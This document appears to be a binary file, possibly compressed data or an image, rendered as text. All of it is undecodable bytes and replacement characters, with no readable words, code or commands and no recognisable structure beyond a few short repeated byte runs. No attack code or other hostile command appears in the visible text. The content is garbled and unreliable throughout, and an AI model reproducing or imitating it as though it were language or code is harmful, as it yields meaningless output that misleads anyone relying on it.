����? �?������P��<pG���������X�/�_�	���(n�nP��!�?!���wZ�O��>/���1�������Б��+��G^�!�	��AoP��!���P��1�����a ���a�A4��������Q -�����P�K�Un�p�kN��@ܰ�>1B� �����! ����y.�kΈ\�����X �1�)����Q����]���/�����v��'P�c��z�� \��;����@Oa	/�zn6�	l����w����? �^���Wp�����ˑ�/�?���r�"ZC{������*~p���sQ���(3~#o��W>�W�#��}���D`,�`w�*� �s��p�]�����@����;Q�A .!��o*��l ��*�0�h^�������0!��*^	���b�I�,���o
)�~���N�.�����_!*1�4��p	Z���^*�#�!Yp_�+A��-0R[����H�!��+7�5���.�б �5���\���A�.@M��~���- #6�͈�e>�����?�}0!��$�?�!���>�
._�#P��`�^�!������'�����(>�≿���9�Q����^2�Q ����9���s�b����M��#��乃��:��;��%>����q������������>���wH����@,`вX �������;��Л&XM���ɍ5.[F��F���76�'����	���Ƣ	������� �ϛ������ !!�"&ڈ�,�	(�+	8JKL��2.*�@B�D����7[���>MTKG�;�=Y�YUJjRbf�'';{"��S����;u�:��&�3�S����i��u�у8���v�6� x��_����K
p�l~*�?T<x�`� ��S������w����-(��^�M<![/x�T���귳�L�8��J�UA�$����9�C�B$�՞C��_�� �j��š/"��QW([v�T��V��b���&8I�5h�ly�6����:e89�!�����&��� ��(.$�T':�܌����P�7yV�E��j����Mh�1bޓyt���%E)Q!$&���7�i��3M�����Bpt{�Z���gas}?���<M\҈�_Q�r�]�Q�0�W�ک����S.�w��Y�
�����w���m[��=k��]�+��j� j���ޜ�z�����_�
��)���o��fYi�b�T�$�P�D��֕�.��al��-� D1�� +���R���'aQ�n�Zl�����ȶ1@�6|Ao�Қ3Ma �㦐A���V(�n~`�P��ܢ],f_���,$��b %�	+ V�����Y+�7.�#��"���Yӝ�!"-��B�2,���h!Z�� 0ڕ���~�w #P��l�b(2��˭}�=9v�N4c�R&3q^ѧ%�s�'�db������*��o��	3�#Jv�^O���� ����"
��d�:؏yp����[ČȬ���"Z=��������5{� ]jZĿe|[�ϥ}\���}]��%}^��e}]�5J\F��:���OQ:�M�������U��U���?U�g��W�tŊiٰ��V��N��~T2��qm���l�&�m��vk��qo�&�n��6�`܀��b,O6wra�T&�V30�La�bf�g��`N�W�z#�	��A�3b���(D�fdZ���i3˖ux2߷�gH�vtzQ;vsf[WV�q^+g�|;W6mhg7rt?�y&�4t���y�wV/�[�G��rv��B�8	��ʌk�ɂ�8�}�ӎ�H��x�_S�r���2H��Srv�2C-�
��icưʘz��� U����[���s)~� �b�LKWh4_6cM'	 3��ͿL��� k��;�Hp�'���n,�3:�y &s��Q�>�w�����&��I0O������H��`����L�"F��ԮipOʚX�l�������j�m�o@̷z�����ʹ;-�ƟOX���lluh���VZ�<Cl��?�J��.,���ʣ�;�3Dh���������ϖ�zEC�g>aÏR�8tW�Ҡ7��&	g��k���ʛ���a�oǽ��W�`��1F��[�pj�ÐD�'ĭ��K�2f).̓���A	
�@J`������
w�͡˅�HB��R��U�0G�������F���U|�?X���V�BB�����=���E�Zy&���?��2\ �pj�s���F\#Ɂ�Ļ�M�F$+�܇�\<j=�� tj��Y�}�5k���E?�[.9�b�mbFKB���Y�D����ڙ���F���!��B¦ݝ��uR����$�ѳRvE�&j硭�,f\/[��SZ��*��j$�_<�座���^r=f�3h�'�O�Vz4`�w'�_CV~25x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh��pI�8��i��pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk��p���:����q@��:4쩠qAؾ�׈m��1��>:���qC��zIm�1A�ƻ$n��%E�;M�o��D�6H���pQG�f�(��n�wqG
�<*e�m���Y�y�ᾯ��@|�����r[(��/w��b�r\)����5a�3�[ �/a�n�ӒA8.�.��ѷr@N�����у�\�^<&�UbޓsP;{%/�����K=ˈ�ד�[50>˺d���_���>d���sZ-��$���T�i~7�f�]3�l�6}8c	7�Ut�8�ee�g�G�H�?�f��4����?���/�g��Vue#�W;�?K/���r� NCM�F�+(Rn���EӅ�ٓmlwn�A7u�'�B�p�uz�7HS�.�.�&��l���^�w|(��`'.0M!Ez�UV%�~>���S��p)} ��cb��Te����d���8�,/����L�؁��o6{\��I,����WMF~H��hoK�(:!�_���l�W~���l��W)6�Q�vg���7�P�U|��u�N��_��}���_�ի{���g�lk���u���}ΌtkJo>z�Wt���rw�}�w�N�k�7��x�G�/�y�}�P��˄v�J�<?����0��>�u.�V_����.���wTn"���	�����馟��0�V���?�p{��?����f���:��k������
��
��
���^���o
b��6���
4�����O�o�2��D��p	��o��		%h�����K?���
�O�a�/N
��O� ��(���/��ů���Z�0� ���ψf��p
ҟ�����O�p� "��C��Ͼ���P�}��� �p�@�C�Y��*��$����w.�Nw�����-����d��P�	�y�+���Ï�w�H@�In��2 ���o����/��󝐁���
����P�y�=����aI�V��o ��P
J��� ����/��A��!��� 9�����������O���?X������T����\��H��������J ���?�:��1����A��0�D���?���e�z����O* 
S� �?�p�R��
0
��ʞdPw���O�������x� u�������*�Q����aP��q5���!A@�D`���pP����S����}?�~�0�8�)�.� p��yI^��`K��	�`���������Q��I��!�p1!��PN����/ (��~e�����)	�A�z�_4p ���P�%ގ�����1�u^�H�9!p�Oe/�h.��� Q�No��/"0#�	d���Q((�� �&�e��Q�sN����4��� j�`(�@ү� ���o \��x�".�0s^�B�2�3a��N1�g��z~�P*> �_���+ �"�v��r� �� ]!�A�n��0��Ѳ)��� �.�B��ƛ���q������������>���wH����@,0ҲX ���%�P���>�$p#�;GcP���f��'�q��zo�����	�� ��������������� ",'8'$�/�;�#����9LH�N�?�1���KM�JZ]@��)7R�45��F��YM�W^e[�fe��H��f|}T�aL;12�3n�V=⧂*ߤ)I�dF��`)������o㗷��������Z�n��^:��|
I�<��o.m#w%�\�aҺ�~8�D� ��D�2|���\ZZ�Y*\)���4�&��4�Nr��X������ %� ӭ!�1����&�#/k>�Yb=�С�j�yX�"�=:%��:ٮa����h��/���`ł�7��Bb�
����ڬ�7:���_ �R�����x��������P��:���^y�\/�o�ufpD-3�W�}A/c]y�A�$�_C�cp\!��x����Ś��b*P��ݏW	[i|��zMϝ޿u[h
��w�Ƃ�*����i����h�m�� F��l}���:�L�i�F�h�D�ě1�|��E�����Ai�_�ٌ;$;W�� ��������̽�~�U)�м�Yl�hE���5k�p�?��3|� ��C��J\l�	 ѪQ͉��2p�),�qA��2�k$�W�}E��yQ��Ń�nD��Y�n&(�½�.0~�F�f=�U:D�cd;XΣe<\��e=P�#e>T�ce?ؘ����#
0��w�2j6�������1ݰ��5��Ȧ��8h'7�ds�7w"�I7v�駈wF�J�HS�L���x7��)�J�Gc9�rک���D�����zB���8����9��sg����;��d����y{X̋4�G��	<E���<[�\ԼN���\J0�LA��%
K�$�zB�:B��}]���>P�3ĺ^���6���S�8<��W��E�;Y�P�=���pj	;�~R�7s=�g�5���f{C�p5<k����W	#Fo���V�4�d,7�w�Y s�������k�7Ƴc̈́w~y���m�%�1z�g�|\�v�dKs3s�/��k�/��3��3gEX;F��<}Û�pV�ful�Ħ@�g�&^08PX^�>9E�`�sv�3�ކ�b�(V���!h��{2�����QF�����D�HP/JH����,b8o�=�m+iG��9x���ւ-n3Y�x
�ȍI�2�x����R��`�u�d�܊p�OJ���<]3�@���y���ig�'q%��\�NP��tiw��T��Q?���j���!�=S)����K�0ISu~��p��oň��4ф��@h���R�+p�y��ۛP`����Z	�sl��A	�Rz`���u��)��[�Z��e�	�k:V��p��Zf���n�ѸE�H�:��q����Q�Kp���{�nS�.'u�E�[\����R�ـ�l�P�EN��d���į0y�(0�G#=��u<��Q��Ec���������e׉�H{t����¨T������w��?X����y��yA9�F/�5�kn-;�}L����[�v\���j��z\���-�K�� ONC�Z��e�Ѿ��)!�3��5�<"*���ki`~��'V� C �� �iq$�����/!��
D���c7BmG�:̓W�q���v$Կ�c�	���i��U�~ʩ��VL���Ҧ���=ʟ+�C��~�a���;!�Z��o��K�킉��͑V|�3R�_���M��M�K���	l*�%�Dk]�	��^*�kw.��=��*l`ox@�8�=1ͦY��;������xV�
\(a�`�%�>�l����=E�B����C�a.I4[�L|T"�Crc/uR_ŷ��l�K�k
U��{�׾ʥ�BzB��
����;W
c@��:Dl��qA�:/�m��qB�F:?Dm��qC�;O�n�qD��;_Dn�3qE�;o�o�SqF�F;Do�sqG�<(��`ʓrX �<*�E`γrY<,��a��rZF<.�Ea��r[(�= w��b�r\��Ȉ�H�އ)]8=$���@2�'=&���փ�_H�&=-bꟓ_N�>:%ₜ)�D��<���s]Y�=?����R��}<��f��]G�H�ŉ�sUo���R5f�?�UxF�;;��<hW��0݅x
�th��4]���Pi��I����(h`.?L����o�_Vv}$���|�j���O�&�0t_�w?Keg�j��M�vxSTh��
>���3`a&q7��d��`��1N����OTa�׽��w��H�F~�^������iP��2��c#�h��!I)vz�t����O؉��d�o1]M��6s��[ΰR�~$��c懈Vi�~�?�b�2D�&�$��`�O0�T�q$7�bŷ0"�r8�t{ ��l�'zZ?�}�H�#'f���Va���L&fA��pjNt���	l3c75Y����At�Hm�Gs6ߨ�>OqXy���t-��\��xnۈ}�72k(��aUrÿ�6�7ui+#i��e牰�������n��Fo�d�f��w��俌���߉�p	�P
�]�����Љ��
������e_�
����������|��/�`�/��o���
�0�P��/��/����bo�����p�Ќ�������ƀ�0��&����a�pܠ����"��p	�	��� 
�O�� 
P����F��P�ɠ �0WO� x�S�?A^
\�	NN���E��0��M��	O_�N.�}
^��)_�#��G��"�w�'�Q&N	���>_���Љ'����/�p�G�C��0?����ψC����D�	��� �m�����\��Z����1����8�+oWM�П��o�����������No?�[P"@�_�	�(	���?����p	/��� ���L��@�� ����o�A��-�y_�y����RωV�� ( �o�/�
����`�1�_�O��A�gЉ���[�2@�	o�_�q�w� �_'`�l0a�w������	�A��5����q> ��� �����P�}���N_k�.	�Aݿ�`�A����~P�P�A`�qR�A��P�M�k�X�6%?] ��a�1C.�>��F����F��_A�h�c��>\���f���aX ?�5���aX!�p�~�/�Q�ϑ�u��xB��a�P�w?q�'�����A�������P_��(�����R��2���1*����jQ���>l4q����bn�(����1j�&@Q���������q��R?pP��+z{+� �_-8 5!��r<0�=�+�H�/����!-�(y��֒�B����_�0r�}a�_�x��u�0����h�p,����� �������`U!c��P�7�������g����(��V�(v ��-w�?���/��,8����4/�H�,`N����p�)��!�B��[!!e1 ������2�
B�/�p+��%�!!+&;��0b".B02!/r.UΌ0��v>A�+t�����y���侢Ā#�B���+��h��*CP�-
R�r�Jp�X���,��ap��!:J�$� �&�1���q�Bg�-�a�&~�p-�}���吠Vp��q�zn�
r,��`��_`2�4�*��P��>��._���'R+'".$��	�w1��s#���OA��$fa�2/� 0�6����-]��_�����bS/���<��c���<^.�aJn(�R�@�?�ڿ��##�9q� /$��_8,s:o F� ��._��Ϳ-&��@2q,PN%�r44!q��r�`2[s?K���A��r��2�$>(1o2c��_�ژ�b�@�-^����q�����������@�@���wH����_)M�X ��%�'P$��d�7hj�æG`<�D�]x0���S5|4�GoVw�ݕ�������������)*+,-./+���$#&'89:;�)�%���	�6��L�  [\[?;PQR�=�"S�2�4�HnoJcXCCF�d]pqV7huP��~q㩆�������'��ˤh��կ�r�2����哶틠��
�@kO�);E�� ���M���d.9�w9���x^�*�����0�I��21�Ď8�"�����Ѩ����߂�.M��!'.����;-2�E; =�U'�:���ɋ;Q��`(0��?h�c�ط2��5�I��ffl��W�I�%�A���	��j�B���}���l�i��	�(��g�j(V�K��|�l�<���?�V����.�#ڽw�{8^�3�1�6#c��\VF�A&�Zq������oXH�c�<�\����z���Q������w
��|�Κ���i�o������ �����i����Џ��i�Mn��s�9ɐ����v����������H�Ϋk.\pk���㞨Q+��	���ц�'aP�ے���Y�Z���a�ރ¡V���+��Y�^�"A餃A׾�9+�]	�/�Q�ވ|ѭ̈�?Q	����,Hٔ-�*Q���2z⠶��7���|�Y����!
�n��8PҐq"��#�k4��&1r�Y�ꪢ߹E�O�w-:}����̈�Y�S^Z#��� ��?�R���3�/�M�o*�2-�#;X&:�4���9:�2�7��Y�p֎�J�fm,?��`o��˔�$��y�¡.�Eq�����iϋ>!�}M��R�;D+�b���{���S��ި�����Љۅ���S!������΢L�K95S�FZ�/�s�QT�0����J��*.m��\٣Ry4��N���D@_��9��j�*&2C�O�Z�������wc��߸�^��&O��A�J�Z��
w��H��@�j�_�Ă��'�C��Uʩ�cE���!��7�nݘ2�֏fn�F�^tQ+�jpSr}P���;#�=$�7:��.��nPz3�%���D�Ro6����!u7a����l��2�(��K�4F,���+���8Gݸ��<a�Ɋ	���\̘��#��s�*?6U�%k멄?���

�c�*I�vX񁫐��
��l�)�9�yac#�=��w��acJ�{^ͧ�� �lY�~7��\yZM&~�*5�s�i���0�.�>ê�y�@��ZYV~P�4��Z�}� ����t�j�~�0d���`���F�lT>�+B݂h�M�LS|�B<�A^9m����_�f�6���1¸A9���Jd ���ȉD��An?A�y2D����̎`�D_�ȡ�k۲@�PG�Z��!@�i��b ~�]zQ��	���Lx���%��]� ��}:,�^੗����w������7��Whi��~�'u���پ�>��!�.��0���$jƈ���b-�<)ԇk��\(Y�F2#6��=��4�A�ٝ�V���,�!���)����2Yd���i^�՝�n�H�i?�a|��O�6p������e:����>8D)��8������?�N2�'�]�{�RC�;*�lh��#,^��[���QD��������3)���?X���[
\"���"�Qk���;�&��C�m�409w(�_1�S����Ӯ�x�]©9M��E�VW:��?���G3�:@=�Jxk��L�@���7q�zczz_7v��XIi�� 2�bh�Z�#������V0pM� 9��k�{��IP'WЉ�PN�&�x#k����$�aэ��NhSd#*I��i뿆�l?up��{�%���QK�n[T웻j�(z�~�m��Q���-�sD�٠�����EY]��a���F�Ù��`�^�G�:Qo����> <)w`�������G��'ߜ��u2T�p��U���r_�����K��̻�i]�F��1̮��;kl�6N��;>Y��D!��)[@�d2��^�]b�/���/o��� �l��'�0OK[�G��8����?�I����K�b�Psi?b�.�
&�G���o�R`S1R��]��3������}}1�T��~������nf�$�ۅ���r�P�~AG�CzT4������5�ԋ|�A
BG�:!.-�w�kvnR���W�|s�U��7�6ӿ�)K�_���5�a]�RחrXD2S�l`���k��ueD�EI �K�- �;	Pg���(5��j �]��4*k���p��"�UpA�/9�g�nK��M��N	NϗĖN��W�лU���8?4BCvj�cZ��tևg�%�o/�9���P1�O�P�K(ԐI����o��V����Uc����K��~H'�~5��*�r���2*�K﯁˯&����ͻ��+�wV��J�N/����=����p������x�(�i��\/�������T��B~�mZ
u����r���������|�J�i�H���C�i��ċك���@�^����l�R(����z���������aOⴭ�p�ގ�?���M)�dx��_�3	u_��Ɩ �X����X�-�����{���靰 ��N�wX�>��Ї������������
��)y�������[���w�������)�4.�"�
&� '������[�8;������@�o�F�ḿ���L !|���0�
߯�>���f��P���y���(�	2�������`���.��|�����X�2Х��s �~�A��k��� ����:��Q e �_K�$��hz�����\�&MyH�ٟ�Y���"�� �� ���4��K� �Ax0;�P� �1�����#��m��=�
�����A�ظ��wMN���x o�m	�bK���8��O�Ց��0��q�#���Q�}���
������������z��|&���g����!>��{O�0s�x����
�����B�)1�+���/a��K��]�����]��I�2��Y�-�5�Ԯ �z�A��1�AO����yl�7_��S���`��. [X��� M�n��O��o�d�5��M��		�P��!�w'�,��S���M��Ç���R�z��Z���Ԅ(s��c�)Ľ)u�����)w��[>Õ�Η�����zq��p��A��2����+����+D��l�3�,���������,��β�������L����-��ق�+9+�kǁ�!���*�*�w���-�-�3?�а�7��Gn.Ρ/8M ���I+.T�-��X�L���,v�ĈN�L��)>X.b�),�"���//���$�$���q!w��� �m� o���:��>X #R����>�<�������L����(0�G�������Ob�p�-%�b҂X�%���1=���"%�o�f�½���N�$�N&o&"2㩸�d�){��<��/�J���#	�,��)@��v���SœI ����8>腂���y,�A�"�H�����./2.^X���:��:�:7X����������'�.���؎��j��#��#��~;ȣ<��(��#7<7^ٻS��i�w6�譂߃���2�(͙�=�S���>����ó����0۳8In�����$,Q>���I+�����Z?�&���#��R=�S1��0�>;�=�1�21"32$CJ�=�>P����e�O��H�2���s3�3?Ls�~5����α��4X��!������#Ac��C�4S?��5h#�)�5��6���S��E�1i�6n�6��g�6�H0~>6U��R6�75s5��2�T;��sC7 o7���ν�w9��6��I��I�7����$Hj�8�\� 4�I���|**~0��9Փ�N�4=�>Iᔉ#�$����7r��7�t��$���M1�d��ς_h����J�AМ�6ɤL3��asyJ��ŉ�2_��,>�:� ,D�L����䈩i�P̓K��*�Ns�޹A���t1�TJ�R����@�\M��OP�.��NI�1��N��H4p�5SN�]���K��Li��#�N�(������Q�D���@�+�2w�����3)@�J��(X��Y��8D/	�K#��C>$�n�M�KN�RC�PԴ�c@{B%�C �1DD��MG��)�E��������3T�<�D GtEL���|��F��Fk��$F��@ft�x�Q�{��}�sD���6ړ��D��YT��JDk�X�X;X2K���ZT=�(Y�.@礈��=wXB�:B��Z��ͮ%�b���4�ű��5��ួUY�ꐵ�X��B�HD�ED�5?����\�L��1�wυ���Y�U�u\B����A`D��5D{�C����5Xo��jr#MTA��7D�O#� �C˙Z�,�CL���5P	�_o몛44������O�L�6hy3�] �$�[MRB#�XݫQJ]�� �r�9���^��RE�e���]���J��=hR��7�h�#�����S9S��05�Y.�^�[�]�ڃ%�A��:5o����{����EQE^܋�"�V��A%�X��\�T�N[%*zF(IV*�U��W|E�N5�w�V��Tk4��K��E�Q*ʈ�ڇ7hbZI4�K�EXN��ػI�V"�������(Z�:QB,yU3�tJ�2�tS$��Muj([D�v[�+8Y�
�q�z�S�U�Ek�$�i"?��j]�X$��]kW�6�����!˅ɉ�FA�#��E�@�R�F���~�Z��!���.�U��KiX���J�o��o�� >�o����nm5TC�.z��'��N���֢���o��6CY��U��&l��nö �;�_�w��b �b����o�6�6���Fy�]�V�e]l�F��L���3�^�+�Ü�!u�/U�F��A�f,�f]n@�xkXZ`\���^�!��1e���)T�}U%Ԉ-o�$Jlf+�e%#�u�v`x�b-�҂\etG��Z�Mg�Mrl��x�GCdF���'��f�U&]IDAWזc�y�c�yT�)��4v�-���bc��zڹzTN5B"F�GƝ�k��f��e�?k�o���j="x�w���_�1eO�zE��wr�f�W׻��G{�d�}�Cê'dY]��gȧ ��6d��G|um|�~�G�$��3x�����gC��c�Ib�x��~�j��/^�7q�7U�Wp�6�nK�Wn'y��q�L�Wp8G��r��\�V�
`�!#���s-�NH��,���p��q���Cw�5FK�<ʞ��Co��r��H�PtVǁۗ�~�v��T��I`�se�ܦ"�q�8��C���DR�w�#o���iм����:[������9wO��S}�I�C�#ؼD�}�D�?C�̹��x�uW�\On�trr"��#@&Ψ��������yv����������������߳͝������@�n�����!v&0�𥽿����[��'�"!���5����G�Y[]_Y֟�>K=?1�65	�=�GQ���h/�y�Ԋ�ֵp����������c��e���ZX���.�q��K~<L��fl���.�k��%�T���`X���"[���m���w,�����]�o��X�$Ȃo�,��	庂�C�b%R>,bF�п��5-r�}�b ������W6�]�c�H�A��Ϟ�Q��@��v�0�\;@����������h��HD������nP�A
�3s?lj+�7�ِ�����.��3��_[���QSc\[^NֵH�=�-�_�%�PT�mΦ�2:8�l$��vuq#��Ht�G�v^S�0f��g=�W�粉a��&ۤ�ؕtzKa�~�T�%g�4�6�s�97�ɔ��zw���NB���>7~�N��L�/���'��żmˍ��@���yI����8@?��O��4�B�qſ�'��į�9L��p�ź�ħg�,�EV���m�BY¿��[�1��Z0�G��E�w��XS`LfN�c\�G��"�Mw�e�L1,|�ܘ���\��\�/��Y¥5<�6��ܴ߽]�ٟ$�_��E]ξ	D��s�x��]�Q���}��L�<f�{�t�٪Ѽ/�R�'E������îD^P�Q�Y�^�����Wwwd�����?�1�[D:�ZJɁ�P\ɻM�X����5tU9U�=���:�� �ޜi��n�?��k�(G�泈�g�?1ś�mo�����틜��E��1ʚw�"���B_�MdDQ���rTۡL�E -�b!�ޢo�#�nb�3�a�UPBq"D�æ��!?��I'I������:�1)�r� 6��,^V]x�K��n4�3BM]E�ӆ�T�B?n�}]qe0�����}ŧ���Q�w���g�MR�nSg�����|w>���_�|X���g�W%�O��=���D���F}�.��-���ț�i�����5�\Asty(�U�m�5}��S���==��f�5�V���z]'�s��3��?A�}ɏ� �ɭ��j���}.�2f�s`8?/�<艑�ip�"O�!W{�9&~��:x�d"����AE8��H@]�޴��t)նk4@���2CG����	��c���@�a	k9�q@K	�va�XW ^#��������IL���vw�1򎭏F��:�	���=�k�Wk��@�����"�Ph>��/��XL�#�����srN���������3����1y��@Bz���̗NJ˖4�o����ʨ�@�:�iC�xϹw��:��/�?ObⓇ}O��
�� �K
p����DK.��Z#�Ĭ��+O��D�=\�j�)D��W����H�D��u��%՜����sAY,��*��촱ᶤm���ɷ�bZ�$-w����j���<m��To3r�� ��a�Q	[��/�`��!��ed��q>\�^j��}b��z�%�ҽc�Y�=&%��c�U���J&�=c�y�B��]c׉��I'�}c��M�>8Ɉ��q�����������L�L���wH����l)M�X ��%�'P$��`�7h8pMUG`<�Օ3W�>��'[i�*�Ggs/��Ӟ����������� (���	���)')8<:=0+) �.#51�L9�4���F�YX[G]^G��B@N1EC<7�M҃�U&(%��e*By��~pqrrQTm�-#�ؐ�(�%��(��J���խʋ�P*+O����*�H����8�N|�K����`�R�Mw�2�Dȼ�2�~Z��Ӹ۬Ţxi1�y�!�/�aFVh��
JV[̈́;��` �����b�"�<�����W7;����ʕ������╥�TIEЯ�e�H�8�;1B�X��` �V��N�8y1�1Ex����Z~��Ǣ�:}�����J�oD�#FP��O7�9ϋ�=~$W0���:�;��W�ǌ��#��Q8t/aX�
�G6!}4��Z�%�o��E/�߀
=F��z��M���n�����uw	�z����e)O ���S	Ae>��nޟ쀥����͵��X\�:�Q�.����*��`��a�Ϣ�n���n���kN�:��ȢzR��Q�҈�k��e��Ŧ�j�U{,�x*��ٽ��|.���))� ���*������1UۓxMU�ܬ��*H�,� h��p�i���T������
~޹����\e!n�z�.&��&4���'J�ƞž���^�ᥭ:��N�<^�?щ: w�:f��I!���H�i�ˤ) 1Q.nn�n^�Hj���n�&%z&���HɌ�O��3ֶ����XJ��T
����4�皭����	:L��(�bG0���AJN&���{���YCNN�)�����I5�uX�C�?�(��PY�J����i&����WZ�\�[yO��3�R<�������R�|�Ҋ��Y}��-P��=�M{-�Zϣ=���4�z����	3�ۘ�U��L���xV��r�����&iJ"�+��K�w��������7c��4�ԟ��(t[����o����S�r�6��d8��`(\����6:{I���N���r�4'4DhW灙CM)3��^Ò�t�_�fbу�OqV��� �};�ǜ(�<!L��HOΎ�!���L��6p0��XA�wP���g���KR,ZLa��"�?*>����� �x���j�	���֋��'��(�� �0�-�(�o�)�`
#����KJ�K����� �Sy����ʡ�w ��j��؉z8��<��˄�H��
�d��9���j��4�9�����*z`9���B++{��L�~���xW��I�:M������zĄ5@0�0�4
��`��ޘ�J� ���:�.D���'!E���`�$?,pE���H�#|�C��Ɂ:��Y��H��������)�Vob<�����h�΢�آ�4��+�nYVq�|Y��S��MD��(	�h]���������\L���u��wd�iܮ���苆s����6;�;`ϥ�M��Y)̗�+��������,n,��9�ȏmJH!ز�:�7�\p��[�����[��O���yJ,�o����@,60=�{�a����
eX������X�����=��I��&DDhn�QN,F�/R�;�@�0:����&"�8��"��v:�7���d��H�3����C�m�O����E�n�2���a�5�-���!�1�]='%O�&�#?j�wu�R�����cS��K�Yj��̯>������|�.�߈��*��堪�E%��n*/�:��Ţ����m�'���-��Ә[.u9��~oGف�-������|POȆz�R���p��X���i/�L�t`��T/���(+�a���1����G�C���,X. d��z21@��8��[����!�V�)�	����y�Ns��qR��B�.�+s���훁k��HL[Em�۫��7��8[5�οw��n���2��&o���(*9[�D�1л�HG�6�&��a� H_H�>8�)B�r K�"�G������'���n �][y����!�1%=�H�.�sH5�?ٓCIC��T�2�.c���Y�$i����YOm��rTPM~q�<J��
!;S��H�۵�S��06���CS^m{@f�U��k�W�����П�m�w=KCz3�T]>qC��k�tn�w�X�1әEj2�u����iʗ�\9e��W���wd,�V��J�� ,��L�3R_V�+�YWF��P�H2jB$�������Hn�4h�H��x{��[-��J�� 4l���Ŷy�����8	�\���Jm��T�v| �5b��=]6yc���R�[*}&G5f�'�3v}8W�x�h0jS��3g��r��~q�1A�J��6ǵ�?Guf�}_������#�7t�/4�6�0wsx7�8���LraϷ$��-�遉��~�.��y��L��K�+�����-�_�w�0�������j����MM��h	�p	���4m��謟	�`�������}=�=�x�̒�
��>�Ul
�뮺������� �q��Ā�,x��`�ۨu��_��/����Ҿ�f�����/�V�D8�H�0�LK�Ā���0�P��_�� ��к�(
���	���@� �׀�q\��@�Jh�� �` (+���p�M��ؐ�����������0�n �mj�V�� � Ԁ��w2@�=��������� � � �  �@��70Mm�W�ᜀ�G���-�[�  �?��̖{�[�S�����ph��= 5 70��Ȭ� h�U�@�P��0"�}ټ&(����|��AfopC�m �`���ܾlF ������PĪ�0����=�/	P� �۪�ь��������������1����a�(���k���0�(t���|w��*�'Xәq��X`��qP� ڱ��0h����M��a���='�*�H�{���� r �x�j0 �ɬ�a�b��a�a��p��GP����)��k��� ��M���! �E<�0�x �ѿ�0�4QƁҮ���!�A��������HE褡�����7@��_1��?KӃ艛�	�Q&�i0�!�^���a�TQ�C��ʪ������A�w�1�L��1����R� -�N(��rq=���2���y��`���۝�\���*#1���g�0(��+�Q��ǂE�)�`*à)�B���+�r��".^ ��Q��2b���) �0J�گ1����z!x(�r�\������|,(��	����(r�v��`/t������H�s0İ�ki )����!2 *c�(�P��!��"�����!w'���A����-!B)�R���\@3".�<H�-��!-��ג�,��+;�����9�0�@���% �
�̬�<Ȁ��*�b�)��Qa"&!�`*9"⡬�����,���"�����s�%E�9b+�(�%a�4}���U�'80.�9I��op*�29��1%�8�B�Eq(vb"�%�b \ ܌8 ����Q�c�&1Pw�8�39.~�C�'�Ҽ̣ �9<���&�`̌_ ���'wC���"/.�(l��C!�go>��"�b��^����B8�P�t�!�b���<��@��yk��5;%��s�sس.M����?)R
@�"cl ��ɗ0��M0�/C.�l6��@�r�" �`��S��#>Dx&�/@�^!�h�|8g/0�Q���8��r!CG�)$3�"1�����Rc�-5��`5*�5��5`Kŀ��>�����'�@��A*����Z�;6��Hs w�y:�>�;8�@��A> q��5�# ���d^����#��H^@H��+�׵�"R�#/�M�QI���$�σר�#ko�b�T6��9]�)���8툍��=1�"@#�[&�L"N�5��g?�Z]�.|��K,�(/BI�4�2̠�Ku9P��>��)X��(���:M=,N)�&�T�t�>�#o�X@�s"�a3�a�K�o�B��J-V1�΢3�N�"��4w_��Q�K����(?�PA$`'?�>�!&�5k���8��J�N�S���tqB��Lt�HB2�B�<B|��{�+�4�P q�$hD@K�?#<�x��C1��@O�8t%�﹏�xt�|'�A�N����FbG�Ā��O��+GPI?#�i��h�Mצ"<�B	�4�i%�c�1�X���a4��uE$�.-�Q�9����t9@�No&1)2s�5�Y� w2��Y�3���N��-��b�#BH�Fq�-w]����@Y3�Ca���h"qbA�2[�1'!���E!��T�Ex3�!�19�6�K9� �e�]�D&��-�~�_�_�C�ąo4Z�ȑp1�~� �� $^���IT�M�����>uc0�U��`�c9�"*.D\@4c'�51�'��
#��R��$���N?}� obD>�D*� ��<�h��a^An��3��_��!!*�Q_cZ,u�͝��=\��s@J��S�!I]r[�\�Pm�m�R��w6�5�&3d/�XQ�1\e�VRM��=����C(*�.}t,]s.�$�$=�3!�V�R�J�������)�F`PiCPh@\9PGA%�y�K��O��}����GjG�%��B�6G���sl�ql��;�k��U%[�3�l^p;>��)s耶J}5l���ǆ��jw�\��σxj�F�@x����&��l��U�k�so�6:��Pl��X�)�r��֥"�h)��2k��,�b�3)��aVa�/ミb��)��w��-�QJ �\���_�	�s�N6�|�*
��C�34n	�������eޯ��f.!����� u ie���t����d�㒿�A&d`d{�f&�WnU�X�d�_f�hXq,>�7zfR�0����vb�_����;�ǫyJ߉��x�Ad�nU�g��lOxo��n��'yX�^A�������&fg@��:��({�M{�7{<y�E��gG�.�D ��7��'�x|?����gX}E�H"pN�}9�yw�i��&�}ɗ|ȧ}E@}0e6Ay�2z��n_UP�'��0�@����2A2fV�їn V���A�����}��d
��F�^�|5�3�M�.�7g�.�xq(�-��*���'��H�	�O�=��LS1��}"`��w�/}��3���Tsy�p,�g�bd:`}��S�J�J%�{�JA0�n��hu�����PE�p*GP�1U��JWtgWE�b� @ZǺ��u�˺>������I����զ�w!�S]���y������N��i��KX\cb{�7>_u�pF�uf�ʞ��,�������������ʚ$."�����!8<n40h@DZ�ے�k�������Q���s �Q�;�$ҩ'������'�67#�(�1��of�������x����hOl1fb{rFty�~�� ��@<�����1. K?�²����"�Y������,�K�E)x�|���(�B���𯘪��<>����	�쪫��E�w������:���{UO@��2�m![���P&y1�k,�,��"�	��*���0�#�����"������nc\�<�]q#hc����K
��9�4�D;ί�A��fQ�@}K�ޭfu��h�D(�U�I�+�Iɚ�X�� h(��r|M�p���;�Wϧ�����~b���)=m�*I|��.���v��R.�B
W���:���D
Ϧ�l����,���X�+��,��&�A6s���¶�$��4��8L�!4�wN��4�1���`��L��4�>w��",����,�
/��j8�,�+���!�8���f��tƈ)9�3�)�������l�!;����i�		�5�h���X���d|Y4������"i�j����(,ȣ��&�)8���Ų��0�8����7�H���P�̘�IE8\B!������٪ȵ�j��� 	�U0���d$��^֬�����	W�C��j�(�l�!:˳h��73�����]\����4��4�}������h��wD:=E�n�#����;�{$�)Ћ� Q����҉�I#ͩ8����h�AB�
.ڠ4b:��@X�r��O����D��Th��_5�k�%Em��W�k�0��(Cr�TC�c ��Ν91"X��
